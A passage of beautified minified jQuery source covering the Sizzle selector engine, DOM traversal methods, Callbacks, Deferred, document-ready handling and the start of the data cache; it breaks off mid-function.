                            throw new Error("Syntax error, unrecognized expression: " + a);
                        }),
                        (fa.uniqueSort = function (a) {
                            var b,
                                d = [],
                                e = 0,
                                f = 0;
                            if (((l = !c.detectDuplicates), (k = !c.sortStable && a.slice(0)), a.sort(B), l)) {
                                while ((b = a[f++])) b === a[f] && (e = d.push(f));
                                while (e--) a.splice(d[e], 1);
                            }
                            return (k = null), a;
                        }),
                        (e = fa.getText = function (a) {
                            var b,
                                c = "",
                                d = 0,
                                f = a.nodeType;
                            if (f) {
                                if (1 === f || 9 === f || 11 === f) {
                                    if ("string" == typeof a.textContent) return a.textContent;
                                    for (a = a.firstChild; a; a = a.nextSibling) c += e(a);
                                } else if (3 === f || 4 === f) return a.nodeValue;
                            } else while ((b = a[d++])) c += e(b);
                            return c;
                        }),
                        (d = fa.selectors = {
                            cacheLength: 50,
                            createPseudo: ha,
                            match: W,
                            attrHandle: {},
                            find: {},
                            relative: { ">": { dir: "parentNode", first: !0 }, " ": { dir: "parentNode" }, "+": { dir: "previousSibling", first: !0 }, "~": { dir: "previousSibling" } },
                            preFilter: {
                                ATTR: function (a) {
                                    return (a[1] = a[1].replace(ba, ca)), (a[3] = (a[3] || a[4] || a[5] || "").replace(ba, ca)), "~=" === a[2] && (a[3] = " " + a[3] + " "), a.slice(0, 4);
                                },
                                CHILD: function (a) {
                                    return (
                                        (a[1] = a[1].toLowerCase()),
                                        "nth" === a[1].slice(0, 3)
                                            ? (a[3] || fa.error(a[0]), (a[4] = +(a[4] ? a[5] + (a[6] || 1) : 2 * ("even" === a[3] || "odd" === a[3]))), (a[5] = +(a[7] + a[8] || "odd" === a[3])))
                                            : a[3] && fa.error(a[0]),
                                        a
                                    );
                                },
                                PSEUDO: function (a) {
                                    var b,
                                        c = !a[6] && a[2];
                                    return W.CHILD.test(a[0])
                                        ? null
                                        : (a[3] ? (a[2] = a[4] || a[5] || "") : c && U.test(c) && (b = g(c, !0)) && (b = c.indexOf(")", c.length - b) - c.length) && ((a[0] = a[0].slice(0, b)), (a[2] = c.slice(0, b))), a.slice(0, 3));
                                },
                            },
                            filter: {
                                TAG: function (a) {
                                    var b = a.replace(ba, ca).toLowerCase();
                                    return "*" === a
                                        ? function () {
                                              return !0;
                                          }
                                        : function (a) {
                                              return a.nodeName && a.nodeName.toLowerCase() === b;
                                          };
                                },
                                CLASS: function (a) {
                                    var b = y[a + " "];
                                    return (
                                        b ||
                                        ((b = new RegExp("(^|" + L + ")" + a + "(" + L + "|$)")) &&
                                            y(a, function (a) {
                                                return b.test(("string" == typeof a.className && a.className) || ("undefined" != typeof a.getAttribute && a.getAttribute("class")) || "");
                                            }))
                                    );
                                },
                                ATTR: function (a, b, c) {
                                    return function (d) {
                                        var e = fa.attr(d, a);
                                        return null == e
                                            ? "!=" === b
                                            : b
                                            ? ((e += ""),
                                              "=" === b
                                                  ? e === c
                                                  : "!=" === b
                                                  ? e !== c
                                                  : "^=" === b
                                                  ? c && 0 === e.indexOf(c)
                                                  : "*=" === b
                                                  ? c && e.indexOf(c) > -1
                                                  : "$=" === b
                                                  ? c && e.slice(-c.length) === c
                                                  : "~=" === b
                                                  ? (" " + e.replace(P, " ") + " ").indexOf(c) > -1
                                                  : "|=" === b
                                                  ? e === c || e.slice(0, c.length + 1) === c + "-"
                                                  : !1)
                                            : !0;
                                    };
                                },
                                CHILD: function (a, b, c, d, e) {
                                    var f = "nth" !== a.slice(0, 3),
                                        g = "last" !== a.slice(-4),
                                        h = "of-type" === b;
                                    return 1 === d && 0 === e
                                        ? function (a) {
                                              return !!a.parentNode;
                                          }
                                        : function (b, c, i) {
                                              var j,
                                                  k,
                                                  l,
                                                  m,
                                                  n,
                                                  o,
                                                  p = f !== g ? "nextSibling" : "previousSibling",
                                                  q = b.parentNode,
                                                  r = h && b.nodeName.toLowerCase(),
                                                  s = !i && !h,
                                                  t = !1;
                                              if (q) {
                                                  if (f) {
                                                      while (p) {
                                                          m = b;
                                                          while ((m = m[p])) if (h ? m.nodeName.toLowerCase() === r : 1 === m.nodeType) return !1;
                                                          o = p = "only" === a && !o && "nextSibling";
                                                      }
                                                      return !0;
                                                  }
                                                  if (((o = [g ? q.firstChild : q.lastChild]), g && s)) {
                                                      (m = q), (l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (j = k[a] || []), (n = j[0] === w && j[1]), (t = n && j[2]), (m = n && q.childNodes[n]);
                                                      while ((m = (++n && m && m[p]) || (t = n = 0) || o.pop()))
                                                          if (1 === m.nodeType && ++t && m === b) {
                                                              k[a] = [w, n, t];
                                                              break;
                                                          }
                                                  } else if ((s && ((m = b), (l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (j = k[a] || []), (n = j[0] === w && j[1]), (t = n)), t === !1))
                                                      while ((m = (++n && m && m[p]) || (t = n = 0) || o.pop()))
                                                          if ((h ? m.nodeName.toLowerCase() === r : 1 === m.nodeType) && ++t && (s && ((l = m[u] || (m[u] = {})), (k = l[m.uniqueID] || (l[m.uniqueID] = {})), (k[a] = [w, t])), m === b))
                                                              break;
                                                  return (t -= e), t === d || (t % d === 0 && t / d >= 0);
                                              }
                                          };
                                },
                                PSEUDO: function (a, b) {
                                    var c,
                                        e = d.pseudos[a] || d.setFilters[a.toLowerCase()] || fa.error("unsupported pseudo: " + a);
                                    return e[u]
                                        ? e(b)
                                        : e.length > 1
                                        ? ((c = [a, a, "", b]),
                                          d.setFilters.hasOwnProperty(a.toLowerCase())
                                              ? ha(function (a, c) {
                                                    var d,
                                                        f = e(a, b),
                                                        g = f.length;
                                                    while (g--) (d = J(a, f[g])), (a[d] = !(c[d] = f[g]));
                                                })
                                              : function (a) {
                                                    return e(a, 0, c);
                                                })
                                        : e;
                                },
                            },
                            pseudos: {
                                not: ha(function (a) {
                                    var b = [],
                                        c = [],
                                        d = h(a.replace(Q, "$1"));
                                    return d[u]
                                        ? ha(function (a, b, c, e) {
                                              var f,
                                                  g = d(a, null, e, []),
                                                  h = a.length;
                                              while (h--) (f = g[h]) && (a[h] = !(b[h] = f));
                                          })
                                        : function (a, e, f) {
                                              return (b[0] = a), d(b, null, f, c), (b[0] = null), !c.pop();
                                          };
                                }),
                                has: ha(function (a) {
                                    return function (b) {
                                        return fa(a, b).length > 0;
                                    };
                                }),
                                contains: ha(function (a) {
                                    return (
                                        (a = a.replace(ba, ca)),
                                        function (b) {
                                            return (b.textContent || b.innerText || e(b)).indexOf(a) > -1;
                                        }
                                    );
                                }),
                                lang: ha(function (a) {
                                    return (
                                        V.test(a || "") || fa.error("unsupported lang: " + a),
                                        (a = a.replace(ba, ca).toLowerCase()),
                                        function (b) {
                                            var c;
                                            do if ((c = p ? b.lang : b.getAttribute("xml:lang") || b.getAttribute("lang"))) return (c = c.toLowerCase()), c === a || 0 === c.indexOf(a + "-");
                                            while ((b = b.parentNode) && 1 === b.nodeType);
                                            return !1;
                                        }
                                    );
                                }),
                                target: function (b) {
                                    var c = a.location && a.location.hash;
                                    return c && c.slice(1) === b.id;
                                },
                                root: function (a) {
                                    return a === o;
                                },
                                focus: function (a) {
                                    return a === n.activeElement && (!n.hasFocus || n.hasFocus()) && !!(a.type || a.href || ~a.tabIndex);
                                },
                                enabled: function (a) {
                                    return a.disabled === !1;
                                },
                                disabled: function (a) {
                                    return a.disabled === !0;
                                },
                                checked: function (a) {
                                    var b = a.nodeName.toLowerCase();
                                    return ("input" === b && !!a.checked) || ("option" === b && !!a.selected);
                                },
                                selected: function (a) {
                                    return a.parentNode && a.parentNode.selectedIndex, a.selected === !0;
                                },
                                empty: function (a) {
                                    for (a = a.firstChild; a; a = a.nextSibling) if (a.nodeType < 6) return !1;
                                    return !0;
                                },
                                parent: function (a) {
                                    return !d.pseudos.empty(a);
                                },
                                header: function (a) {
                                    return Y.test(a.nodeName);
                                },
                                input: function (a) {
                                    return X.test(a.nodeName);
                                },
                                button: function (a) {
                                    var b = a.nodeName.toLowerCase();
                                    return ("input" === b && "button" === a.type) || "button" === b;
                                },
                                text: function (a) {
                                    var b;
                                    return "input" === a.nodeName.toLowerCase() && "text" === a.type && (null == (b = a.getAttribute("type")) || "text" === b.toLowerCase());
                                },
                                first: na(function () {
                                    return [0];
                                }),
                                last: na(function (a, b) {
                                    return [b - 1];
                                }),
                                eq: na(function (a, b, c) {
                                    return [0 > c ? c + b : c];
                                }),
                                even: na(function (a, b) {
                                    for (var c = 0; b > c; c += 2) a.push(c);
                                    return a;
                                }),
                                odd: na(function (a, b) {
                                    for (var c = 1; b > c; c += 2) a.push(c);
                                    return a;
                                }),
                                lt: na(function (a, b, c) {
                                    for (var d = 0 > c ? c + b : c; --d >= 0; ) a.push(d);
                                    return a;
                                }),
                                gt: na(function (a, b, c) {
                                    for (var d = 0 > c ? c + b : c; ++d < b; ) a.push(d);
                                    return a;
                                }),
                            },
                        }),
                        (d.pseudos.nth = d.pseudos.eq);
                    for (b in { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }) d.pseudos[b] = la(b);
                    for (b in { submit: !0, reset: !0 }) d.pseudos[b] = ma(b);
                    function pa() {}
                    (pa.prototype = d.filters = d.pseudos),
                        (d.setFilters = new pa()),
                        (g = fa.tokenize = function (a, b) {
                            var c,
                                e,
                                f,
                                g,
                                h,
                                i,
                                j,
                                k = z[a + " "];
                            if (k) return b ? 0 : k.slice(0);
                            (h = a), (i = []), (j = d.preFilter);
                            while (h) {
                                (c && !(e = R.exec(h))) || (e && (h = h.slice(e[0].length) || h), i.push((f = []))), (c = !1), (e = S.exec(h)) && ((c = e.shift()), f.push({ value: c, type: e[0].replace(Q, " ") }), (h = h.slice(c.length)));
                                for (g in d.filter) !(e = W[g].exec(h)) || (j[g] && !(e = j[g](e))) || ((c = e.shift()), f.push({ value: c, type: g, matches: e }), (h = h.slice(c.length)));
                                if (!c) break;
                            }
                            return b ? h.length : h ? fa.error(a) : z(a, i).slice(0);
                        });
                    function qa(a) {
                        for (var b = 0, c = a.length, d = ""; c > b; b++) d += a[b].value;
                        return d;
                    }
                    function ra(a, b, c) {
                        var d = b.dir,
                            e = c && "parentNode" === d,
                            f = x++;
                        return b.first
                            ? function (b, c, f) {
                                  while ((b = b[d])) if (1 === b.nodeType || e) return a(b, c, f);
                              }
                            : function (b, c, g) {
                                  var h,
                                      i,
                                      j,
                                      k = [w, f];
                                  if (g) {
                                      while ((b = b[d])) if ((1 === b.nodeType || e) && a(b, c, g)) return !0;
                                  } else
                                      while ((b = b[d]))
                                          if (1 === b.nodeType || e) {
                                              if (((j = b[u] || (b[u] = {})), (i = j[b.uniqueID] || (j[b.uniqueID] = {})), (h = i[d]) && h[0] === w && h[1] === f)) return (k[2] = h[2]);
                                              if (((i[d] = k), (k[2] = a(b, c, g)))) return !0;
                                          }
                              };
                    }
                    function sa(a) {
                        return a.length > 1
                            ? function (b, c, d) {
                                  var e = a.length;
                                  while (e--) if (!a[e](b, c, d)) return !1;
                                  return !0;
                              }
                            : a[0];
                    }
                    function ta(a, b, c) {
                        for (var d = 0, e = b.length; e > d; d++) fa(a, b[d], c);
                        return c;
                    }
                    function ua(a, b, c, d, e) {
                        for (var f, g = [], h = 0, i = a.length, j = null != b; i > h; h++) (f = a[h]) && ((c && !c(f, d, e)) || (g.push(f), j && b.push(h)));
                        return g;
                    }
                    function va(a, b, c, d, e, f) {
                        return (
                            d && !d[u] && (d = va(d)),
                            e && !e[u] && (e = va(e, f)),
                            ha(function (f, g, h, i) {
                                var j,
                                    k,
                                    l,
                                    m = [],
                                    n = [],
                                    o = g.length,
                                    p = f || ta(b || "*", h.nodeType ? [h] : h, []),
                                    q = !a || (!f && b) ? p : ua(p, m, a, h, i),
                                    r = c ? (e || (f ? a : o || d) ? [] : g) : q;
                                if ((c && c(q, r, h, i), d)) {
                                    (j = ua(r, n)), d(j, [], h, i), (k = j.length);
                                    while (k--) (l = j[k]) && (r[n[k]] = !(q[n[k]] = l));
                                }
                                if (f) {
                                    if (e || a) {
                                        if (e) {
                                            (j = []), (k = r.length);
                                            while (k--) (l = r[k]) && j.push((q[k] = l));
                                            e(null, (r = []), j, i);
                                        }
                                        k = r.length;
                                        while (k--) (l = r[k]) && (j = e ? J(f, l) : m[k]) > -1 && (f[j] = !(g[j] = l));
                                    }
                                } else (r = ua(r === g ? r.splice(o, r.length) : r)), e ? e(null, g, r, i) : H.apply(g, r);
                            })
                        );
                    }
                    function wa(a) {
                        for (
                            var b,
                                c,
                                e,
                                f = a.length,
                                g = d.relative[a[0].type],
                                h = g || d.relative[" "],
                                i = g ? 1 : 0,
                                k = ra(
                                    function (a) {
                                        return a === b;
                                    },
                                    h,
                                    !0
                                ),
                                l = ra(
                                    function (a) {
                                        return J(b, a) > -1;
                                    },
                                    h,
                                    !0
                                ),
                                m = [
                                    function (a, c, d) {
                                        var e = (!g && (d || c !== j)) || ((b = c).nodeType ? k(a, c, d) : l(a, c, d));
                                        return (b = null), e;
                                    },
                                ];
                            f > i;
                            i++
                        )
                            if ((c = d.relative[a[i].type])) m = [ra(sa(m), c)];
                            else {
                                if (((c = d.filter[a[i].type].apply(null, a[i].matches)), c[u])) {
                                    for (e = ++i; f > e; e++) if (d.relative[a[e].type]) break;
                                    return va(
                                        i > 1 && sa(m),
                                        i > 1 && qa(a.slice(0, i - 1).concat({ value: " " === a[i - 2].type ? "*" : "" })).replace(Q, "$1"),
                                        c,
                                        e > i && wa(a.slice(i, e)),
                                        f > e && wa((a = a.slice(e))),
                                        f > e && qa(a)
                                    );
                                }
                                m.push(c);
                            }
                        return sa(m);
                    }
                    function xa(a, b) {
                        var c = b.length > 0,
                            e = a.length > 0,
                            f = function (f, g, h, i, k) {
                                var l,
                                    o,
                                    q,
                                    r = 0,
                                    s = "0",
                                    t = f && [],
                                    u = [],
                                    v = j,
                                    x = f || (e && d.find.TAG("*", k)),
                                    y = (w += null == v ? 1 : Math.random() || 0.1),
                                    z = x.length;
                                for (k && (j = g === n || g || k); s !== z && null != (l = x[s]); s++) {
                                    if (e && l) {
                                        (o = 0), g || l.ownerDocument === n || (m(l), (h = !p));
                                        while ((q = a[o++]))
                                            if (q(l, g || n, h)) {
                                                i.push(l);
                                                break;
                                            }
                                        k && (w = y);
                                    }
                                    c && ((l = !q && l) && r--, f && t.push(l));
                                }
                                if (((r += s), c && s !== r)) {
                                    o = 0;
                                    while ((q = b[o++])) q(t, u, g, h);
                                    if (f) {
                                        if (r > 0) while (s--) t[s] || u[s] || (u[s] = F.call(i));
                                        u = ua(u);
                                    }
                                    H.apply(i, u), k && !f && u.length > 0 && r + b.length > 1 && fa.uniqueSort(i);
                                }
                                return k && ((w = y), (j = v)), t;
                            };
                        return c ? ha(f) : f;
                    }
                    return (
                        (h = fa.compile = function (a, b) {
                            var c,
                                d = [],
                                e = [],
                                f = A[a + " "];
                            if (!f) {
                                b || (b = g(a)), (c = b.length);
                                while (c--) (f = wa(b[c])), f[u] ? d.push(f) : e.push(f);
                                (f = A(a, xa(e, d))), (f.selector = a);
                            }
                            return f;
                        }),
                        (i = fa.select = function (a, b, e, f) {
                            var i,
                                j,
                                k,
                                l,
                                m,
                                n = "function" == typeof a && a,
                                o = !f && g((a = n.selector || a));
                            if (((e = e || []), 1 === o.length)) {
                                if (((j = o[0] = o[0].slice(0)), j.length > 2 && "ID" === (k = j[0]).type && c.getById && 9 === b.nodeType && p && d.relative[j[1].type])) {
                                    if (((b = (d.find.ID(k.matches[0].replace(ba, ca), b) || [])[0]), !b)) return e;
                                    n && (b = b.parentNode), (a = a.slice(j.shift().value.length));
                                }
                                i = W.needsContext.test(a) ? 0 : j.length;
                                while (i--) {
                                    if (((k = j[i]), d.relative[(l = k.type)])) break;
                                    if ((m = d.find[l]) && (f = m(k.matches[0].replace(ba, ca), (_.test(j[0].type) && oa(b.parentNode)) || b))) {
                                        if ((j.splice(i, 1), (a = f.length && qa(j)), !a)) return H.apply(e, f), e;
                                        break;
                                    }
                                }
                            }
                            return (n || h(a, o))(f, b, !p, e, !b || (_.test(a) && oa(b.parentNode)) || b), e;
                        }),
                        (c.sortStable = u.split("").sort(B).join("") === u),
                        (c.detectDuplicates = !!l),
                        m(),
                        (c.sortDetached = ia(function (a) {
                            return 1 & a.compareDocumentPosition(n.createElement("div"));
                        })),
                        ia(function (a) {
                            return (a.innerHTML = "<a href='#'></a>"), "#" === a.firstChild.getAttribute("href");
                        }) ||
                            ja("type|href|height|width", function (a, b, c) {
                                return c ? void 0 : a.getAttribute(b, "type" === b.toLowerCase() ? 1 : 2);
                            }),
                        (c.attributes &&
                            ia(function (a) {
                                return (a.innerHTML = "<input/>"), a.firstChild.setAttribute("value", ""), "" === a.firstChild.getAttribute("value");
                            })) ||
                            ja("value", function (a, b, c) {
                                return c || "input" !== a.nodeName.toLowerCase() ? void 0 : a.defaultValue;
                            }),
                        ia(function (a) {
                            return null == a.getAttribute("disabled");
                        }) ||
                            ja(K, function (a, b, c) {
                                var d;
                                return c ? void 0 : a[b] === !0 ? b.toLowerCase() : (d = a.getAttributeNode(b)) && d.specified ? d.value : null;
                            }),
                        fa
                    );
                })(a);
                (n.find = t), (n.expr = t.selectors), (n.expr[":"] = n.expr.pseudos), (n.uniqueSort = n.unique = t.uniqueSort), (n.text = t.getText), (n.isXMLDoc = t.isXML), (n.contains = t.contains);
                var u = function (a, b, c) {
                        var d = [],
                            e = void 0 !== c;
                        while ((a = a[b]) && 9 !== a.nodeType)
                            if (1 === a.nodeType) {
                                if (e && n(a).is(c)) break;
                                d.push(a);
                            }
                        return d;
                    },
                    v = function (a, b) {
                        for (var c = []; a; a = a.nextSibling) 1 === a.nodeType && a !== b && c.push(a);
                        return c;
                    },
                    w = n.expr.match.needsContext,
                    x = /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,
                    y = /^.[^:#\[\.,]*$/;
                function z(a, b, c) {
                    if (n.isFunction(b))
                        return n.grep(a, function (a, d) {
                            return !!b.call(a, d, a) !== c;
                        });
                    if (b.nodeType)
                        return n.grep(a, function (a) {
                            return (a === b) !== c;
                        });
                    if ("string" == typeof b) {
                        if (y.test(b)) return n.filter(b, a, c);
                        b = n.filter(b, a);
                    }
                    return n.grep(a, function (a) {
                        return h.call(b, a) > -1 !== c;
                    });
                }
                (n.filter = function (a, b, c) {
                    var d = b[0];
                    return (
                        c && (a = ":not(" + a + ")"),
                        1 === b.length && 1 === d.nodeType
                            ? n.find.matchesSelector(d, a)
                                ? [d]
                                : []
                            : n.find.matches(
                                  a,
                                  n.grep(b, function (a) {
                                      return 1 === a.nodeType;
                                  })
                              )
                    );
                }),
                    n.fn.extend({
                        find: function (a) {
                            var b,
                                c = this.length,
                                d = [],
                                e = this;
                            if ("string" != typeof a)
                                return this.pushStack(
                                    n(a).filter(function () {
                                        for (b = 0; c > b; b++) if (n.contains(e[b], this)) return !0;
                                    })
                                );
                            for (b = 0; c > b; b++) n.find(a, e[b], d);
                            return (d = this.pushStack(c > 1 ? n.unique(d) : d)), (d.selector = this.selector ? this.selector + " " + a : a), d;
                        },
                        filter: function (a) {
                            return this.pushStack(z(this, a || [], !1));
                        },
                        not: function (a) {
                            return this.pushStack(z(this, a || [], !0));
                        },
                        is: function (a) {
                            return !!z(this, "string" == typeof a && w.test(a) ? n(a) : a || [], !1).length;
                        },
                    });
                var A,
                    B = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,
                    C = (n.fn.init = function (a, b, c) {
                        var e, f;
                        if (!a) return this;
                        if (((c = c || A), "string" == typeof a)) {
                            if (((e = "<" === a[0] && ">" === a[a.length - 1] && a.length >= 3 ? [null, a, null] : B.exec(a)), !e || (!e[1] && b))) return !b || b.jquery ? (b || c).find(a) : this.constructor(b).find(a);
                            if (e[1]) {
                                if (((b = b instanceof n ? b[0] : b), n.merge(this, n.parseHTML(e[1], b && b.nodeType ? b.ownerDocument || b : d, !0)), x.test(e[1]) && n.isPlainObject(b)))
                                    for (e in b) n.isFunction(this[e]) ? this[e](b[e]) : this.attr(e, b[e]);
                                return this;
                            }
                            return (f = d.getElementById(e[2])), f && f.parentNode && ((this.length = 1), (this[0] = f)), (this.context = d), (this.selector = a), this;
                        }
                        return a.nodeType
                            ? ((this.context = this[0] = a), (this.length = 1), this)
                            : n.isFunction(a)
                            ? void 0 !== c.ready
                                ? c.ready(a)
                                : a(n)
                            : (void 0 !== a.selector && ((this.selector = a.selector), (this.context = a.context)), n.makeArray(a, this));
                    });
                (C.prototype = n.fn), (A = n(d));
                var D = /^(?:parents|prev(?:Until|All))/,
                    E = { children: !0, contents: !0, next: !0, prev: !0 };
                n.fn.extend({
                    has: function (a) {
                        var b = n(a, this),
                            c = b.length;
                        return this.filter(function () {
                            for (var a = 0; c > a; a++) if (n.contains(this, b[a])) return !0;
                        });
                    },
                    closest: function (a, b) {
                        for (var c, d = 0, e = this.length, f = [], g = w.test(a) || "string" != typeof a ? n(a, b || this.context) : 0; e > d; d++)
                            for (c = this[d]; c && c !== b; c = c.parentNode)
                                if (c.nodeType < 11 && (g ? g.index(c) > -1 : 1 === c.nodeType && n.find.matchesSelector(c, a))) {
                                    f.push(c);
                                    break;
                                }
                        return this.pushStack(f.length > 1 ? n.uniqueSort(f) : f);
                    },
                    index: function (a) {
                        return a ? ("string" == typeof a ? h.call(n(a), this[0]) : h.call(this, a.jquery ? a[0] : a)) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
                    },
                    add: function (a, b) {
                        return this.pushStack(n.uniqueSort(n.merge(this.get(), n(a, b))));
                    },
                    addBack: function (a) {
                        return this.add(null == a ? this.prevObject : this.prevObject.filter(a));
                    },
                });
                function F(a, b) {
                    while ((a = a[b]) && 1 !== a.nodeType);
                    return a;
                }
                n.each(
                    {
                        parent: function (a) {
                            var b = a.parentNode;
                            return b && 11 !== b.nodeType ? b : null;
                        },
                        parents: function (a) {
                            return u(a, "parentNode");
                        },
                        parentsUntil: function (a, b, c) {
                            return u(a, "parentNode", c);
                        },
                        next: function (a) {
                            return F(a, "nextSibling");
                        },
                        prev: function (a) {
                            return F(a, "previousSibling");
                        },
                        nextAll: function (a) {
                            return u(a, "nextSibling");
                        },
                        prevAll: function (a) {
                            return u(a, "previousSibling");
                        },
                        nextUntil: function (a, b, c) {
                            return u(a, "nextSibling", c);
                        },
                        prevUntil: function (a, b, c) {
                            return u(a, "previousSibling", c);
                        },
                        siblings: function (a) {
                            return v((a.parentNode || {}).firstChild, a);
                        },
                        children: function (a) {
                            return v(a.firstChild);
                        },
                        contents: function (a) {
                            return a.contentDocument || n.merge([], a.childNodes);
                        },
                    },
                    function (a, b) {
                        n.fn[a] = function (c, d) {
                            var e = n.map(this, b, c);
                            return "Until" !== a.slice(-5) && (d = c), d && "string" == typeof d && (e = n.filter(d, e)), this.length > 1 && (E[a] || n.uniqueSort(e), D.test(a) && e.reverse()), this.pushStack(e);
                        };
                    }
                );
                var G = /\S+/g;
                function H(a) {
                    var b = {};
                    return (
                        n.each(a.match(G) || [], function (a, c) {
                            b[c] = !0;
                        }),
                        b
                    );
                }
                (n.Callbacks = function (a) {
                    a = "string" == typeof a ? H(a) : n.extend({}, a);
                    var b,
                        c,
                        d,
                        e,
                        f = [],
                        g = [],
                        h = -1,
                        i = function () {
                            for (e = a.once, d = b = !0; g.length; h = -1) {
                                c = g.shift();
                                while (++h < f.length) f[h].apply(c[0], c[1]) === !1 && a.stopOnFalse && ((h = f.length), (c = !1));
                            }
                            a.memory || (c = !1), (b = !1), e && (f = c ? [] : "");
                        },
                        j = {
                            add: function () {
                                return (
                                    f &&
                                        (c && !b && ((h = f.length - 1), g.push(c)),
                                        (function d(b) {
                                            n.each(b, function (b, c) {
                                                n.isFunction(c) ? (a.unique && j.has(c)) || f.push(c) : c && c.length && "string" !== n.type(c) && d(c);
                                            });
                                        })(arguments),
                                        c && !b && i()),
                                    this
                                );
                            },
                            remove: function () {
                                return (
                                    n.each(arguments, function (a, b) {
                                        var c;
                                        while ((c = n.inArray(b, f, c)) > -1) f.splice(c, 1), h >= c && h--;
                                    }),
                                    this
                                );
                            },
                            has: function (a) {
                                return a ? n.inArray(a, f) > -1 : f.length > 0;
                            },
                            empty: function () {
                                return f && (f = []), this;
                            },
                            disable: function () {
                                return (e = g = []), (f = c = ""), this;
                            },
                            disabled: function () {
                                return !f;
                            },
                            lock: function () {
                                return (e = g = []), c || (f = c = ""), this;
                            },
                            locked: function () {
                                return !!e;
                            },
                            fireWith: function (a, c) {
                                return e || ((c = c || []), (c = [a, c.slice ? c.slice() : c]), g.push(c), b || i()), this;
                            },
                            fire: function () {
                                return j.fireWith(this, arguments), this;
                            },
                            fired: function () {
                                return !!d;
                            },
                        };
                    return j;
                }),
                    n.extend({
                        Deferred: function (a) {
                            var b = [
                                    ["resolve", "done", n.Callbacks("once memory"), "resolved"],
                                    ["reject", "fail", n.Callbacks("once memory"), "rejected"],
                                    ["notify", "progress", n.Callbacks("memory")],
                                ],
                                c = "pending",
                                d = {
                                    state: function () {
                                        return c;
                                    },
                                    always: function () {
                                        return e.done(arguments).fail(arguments), this;
                                    },
                                    then: function () {
                                        var a = arguments;
                                        return n
                                            .Deferred(function (c) {
                                                n.each(b, function (b, f) {
                                                    var g = n.isFunction(a[b]) && a[b];
                                                    e[f[1]](function () {
                                                        var a = g && g.apply(this, arguments);
                                                        a && n.isFunction(a.promise) ? a.promise().progress(c.notify).done(c.resolve).fail(c.reject) : c[f[0] + "With"](this === d ? c.promise() : this, g ? [a] : arguments);
                                                    });
                                                }),
                                                    (a = null);
                                            })
                                            .promise();
                                    },
                                    promise: function (a) {
                                        return null != a ? n.extend(a, d) : d;
                                    },
                                },
                                e = {};
                            return (
                                (d.pipe = d.then),
                                n.each(b, function (a, f) {
                                    var g = f[2],
                                        h = f[3];
                                    (d[f[1]] = g.add),
                                        h &&
                                            g.add(
                                                function () {
                                                    c = h;
                                                },
                                                b[1 ^ a][2].disable,
                                                b[2][2].lock
                                            ),
                                        (e[f[0]] = function () {
                                            return e[f[0] + "With"](this === e ? d : this, arguments), this;
                                        }),
                                        (e[f[0] + "With"] = g.fireWith);
                                }),
                                d.promise(e),
                                a && a.call(e, e),
                                e
                            );
                        },
                        when: function (a) {
                            var b = 0,
                                c = e.call(arguments),
                                d = c.length,
                                f = 1 !== d || (a && n.isFunction(a.promise)) ? d : 0,
                                g = 1 === f ? a : n.Deferred(),
                                h = function (a, b, c) {
                                    return function (d) {
                                        (b[a] = this), (c[a] = arguments.length > 1 ? e.call(arguments) : d), c === i ? g.notifyWith(b, c) : --f || g.resolveWith(b, c);
                                    };
                                },
                                i,
                                j,
                                k;
                            if (d > 1) for (i = new Array(d), j = new Array(d), k = new Array(d); d > b; b++) c[b] && n.isFunction(c[b].promise) ? c[b].promise().progress(h(b, j, i)).done(h(b, k, c)).fail(g.reject) : --f;
                            return f || g.resolveWith(k, c), g.promise();
                        },
                    });
                var I;
                (n.fn.ready = function (a) {
                    return n.ready.promise().done(a), this;
                }),
                    n.extend({
                        isReady: !1,
                        readyWait: 1,
                        holdReady: function (a) {
                            a ? n.readyWait++ : n.ready(!0);
                        },
                        ready: function (a) {
                            (a === !0 ? --n.readyWait : n.isReady) || ((n.isReady = !0), (a !== !0 && --n.readyWait > 0) || (I.resolveWith(d, [n]), n.fn.triggerHandler && (n(d).triggerHandler("ready"), n(d).off("ready"))));
                        },
                    });
                function J() {
                    d.removeEventListener("DOMContentLoaded", J), a.removeEventListener("load", J), n.ready();
                }
                (n.ready.promise = function (b) {
                    return (
                        I ||
                            ((I = n.Deferred()),
                            "complete" === d.readyState || ("loading" !== d.readyState && !d.documentElement.doScroll) ? a.setTimeout(n.ready) : (d.addEventListener("DOMContentLoaded", J), a.addEventListener("load", J))),
                        I.promise(b)
                    );
                }),
                    n.ready.promise();
                var K = function (a, b, c, d, e, f, g) {
                        var h = 0,
                            i = a.length,
                            j = null == c;
                        if ("object" === n.type(c)) {
                            e = !0;
                            for (h in c) K(a, b, h, c[h], !0, f, g);
                        } else if (
                            void 0 !== d &&
                            ((e = !0),
                            n.isFunction(d) || (g = !0),
                            j &&
                                (g
                                    ? (b.call(a, d), (b = null))
                                    : ((j = b),
                                      (b = function (a, b, c) {
                                          return j.call(n(a), c);
                                      }))),
                            b)
                        )
                            for (; i > h; h++) b(a[h], c, g ? d : d.call(a[h], h, b(a[h], c)));
                        return e ? a : j ? b.call(a) : i ? b(a[0], c) : f;
                    },
                    L = function (a) {
                        return 1 === a.nodeType || 9 === a.nodeType || !+a.nodeType;
                    };
                function M() {
                    this.expando = n.expando + M.uid++;
                }
                (M.uid = 1),
                    (M.prototype = {
                        register: function (a, b) {
                            var c = b || {};
                            return a.nodeType ? (a[this.expando] = c) : Object.defineProperty(a, this.expando, { value: c, writable: !0, configurable: !0 }), a[this.expando];
                        },
                        cache: function (a) {
                            if (!L(a)) return {};
                            var b = a[this.expando];
                            return b || ((b = {}), L(a) && (a.nodeType ? (a[this.expando] = b) : Object.defineProperty(a, this.expando, { value: b, configurable: !0 }))), b;
                        },
                        set: function (a, b, c) {
                            var d,
                                e = this.cache(a);
                            if ("string" == typeof b) e[b] = c;
                            else for (d in b) e[d] = b[d];
                            return e;
                        },
                        get: function (a, b) {
                            return void 0 === b ? this.cache(a) : a[this.expando] && a[this.expando][b];
                        },
                        access: function (a, b, c) {
                            var d;
                            return void 0 === b || (b && "string" == typeof b && void 0 === c) ? ((d = this.get(a, b)), void 0 !== d ? d : this.get(a, n.camelCase(b))) : (this.set(a, b, c), void 0 !== c ? c : b);
                        },
                        remove: function (a, b) {
                            var c,
                                d,
                                e,
                                f = a[this.expando];
                            if (void 0 !== f) {
                                if (void 0 === b) this.register(a);
                                else {
